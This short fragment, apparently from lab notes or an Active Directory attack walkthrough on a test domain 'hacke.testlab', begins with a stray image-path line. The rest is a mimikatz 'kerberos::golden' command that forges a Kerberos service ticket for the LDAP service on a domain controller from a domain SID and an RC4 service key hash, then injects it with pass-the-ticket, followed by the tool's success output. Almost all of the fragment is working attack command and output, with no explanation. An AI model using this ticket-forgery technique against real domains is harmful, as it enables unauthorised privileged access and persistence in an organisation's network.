 mimikatz # kerberos::golden /domain:hacke.testlab /sid:S-1-5-21-3125703835-99282
2856-3564750058 /target:dc.hacke.testlab /service:LDAP /rc4:09bc0266e773764dc360
6744ddbe133d /user:testuser /ptt
User      : testuser
Domain    : hacke.testlab (HACKE)
SID       : S-1-5-21-3125703835-992822856-3564750058
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 09bc0266e773764dc3606744ddbe133d - rc4_hmac_nt
Service   : LDAP
Target    : dc.hacke.testlab
Lifetime  : 2020/7/15 21:22:32 ; 2030/7/13 21:22:32 ; 2030/7/13 21:22:32
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'testuser @ hacke.testlab' successfully submitted for current